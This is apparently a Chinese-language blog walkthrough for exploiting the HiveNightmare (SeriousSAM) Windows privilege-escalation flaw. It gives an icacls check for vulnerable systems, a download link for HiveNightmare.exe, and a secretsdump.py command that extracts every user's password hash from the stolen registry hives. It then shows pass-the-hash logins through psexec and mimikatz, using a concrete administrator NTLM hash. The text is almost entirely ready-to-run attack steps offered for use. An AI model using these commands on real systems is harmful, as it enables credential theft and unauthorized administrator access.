0x00 前提

执行以下命令





icacls C:\windows\system32\config\sam

如果输出 BUILTIN\Users:(I)(RX) 表示该系统易受攻击,以下两种情况都可以(win10,win2008)

如果输出 Access is denied 或拒绝访问表示该系统不易受攻击。(win7失败)

0x01 使用

下载HiveNightmare.exe

https://github.com/GossiTheDog/HiveNightmare/releases/download/0.5/HiveNightmare.exe

下载impacket包,使用其中example文件夹下的secretsdump.py文件



在需要提权的机器上执行HiveNightmare.exe,获取三个密码文件

执行以下命令破解密码文件里的密码,获取到所有用户的hash

python secretsdump.py -sam SAM-2021-07-29 -system SYSTEM-2021-07-29 -security SECURITY-2021-07-29 LOCAL



使用psexec登录,失败了(-_-||),暂时不知道哪出问题

python psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4 administrator@192.168.0.8 cmd.exe



使用mimikatz直接pth成功,使用3b24c391862f4a8531a245a0217708c4这个才是ntlm

mimikatz.exe privilege::debug “sekurlsa::pth /domain:workgroup /user:administrator /ntlm:3b24c391862f4a8531a245a0217708c4 /run:cmd.exe”

0x02 总结

可以在普通用户的情况下读取到管理员ntlm hash,然后就PTH就好了